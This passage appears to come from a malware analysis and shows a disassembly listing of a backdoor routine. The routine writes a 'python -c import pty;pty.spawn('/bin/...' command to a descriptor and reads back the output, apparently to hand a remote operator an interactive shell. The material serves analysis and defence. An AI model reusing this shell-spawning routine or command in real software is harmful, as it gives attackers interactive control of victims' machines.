 loc_407263:
mov [rbp+var_58], 1
mov [rbp+var_54], 1
mov cs:szShellClosed, 0
lea rax, [rbp+dest]
mov esi, 1000h ; n
mov rdi, rax ; s
call _bzero
mov ecx, offset aPythonCImportP ; "python -c \"import pty;pty.spawn('/bin/"...
lea rax, [rbp+dest]
mov edx, 2Fh ; '/' ; n
mov rsi, rcx ; src
mov rdi, rax ; dest
call _memcpy
lea rax, [rbp+dest]
mov rdi, rax ; s
call _strlen
mov rdx, rax ; n
mov eax, [rbp+var_23124]
lea rcx, [rbp+dest]
mov rsi, rcx ; buf
mov edi, eax ; fd
call _write
lea rax, [rbp+dest]
mov esi, 1000h ; n
mov rdi, rax ; s
call _bzero
mov eax, [rbp+pipedes]
lea rcx, [rbp+dest]
mov edx, 0FFFh ; nbytes
mov rsi, rcx ; buf
mov edi, eax ; fd
call _read
mov [rbp+var_C0], eax
cmp [rbp+var_C0], 0FFFFFFFFh
jnz short loc_40731D